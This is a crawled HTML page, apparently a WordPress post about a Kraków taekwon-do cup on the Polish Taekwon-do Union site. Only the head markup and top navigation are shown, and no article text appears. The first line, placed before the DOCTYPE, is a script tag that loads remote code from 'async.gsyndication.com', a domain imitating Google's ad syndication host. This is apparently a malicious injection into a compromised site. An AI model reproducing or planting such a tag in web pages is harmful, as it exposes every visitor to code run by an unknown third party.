

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2019/06/relacja-z-pucharu-krakowa/
body_size: 20123
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Relacja z Pucharu Krakowa &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2019%2F06%2Frelacja-z-pucharu-krakowa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2019%2F06%2Frelacja-z-pucharu-krakowa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.put.org.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/14085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2019/06/relacja-z-pucharu-krakowa/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-3Fb' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-14085 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
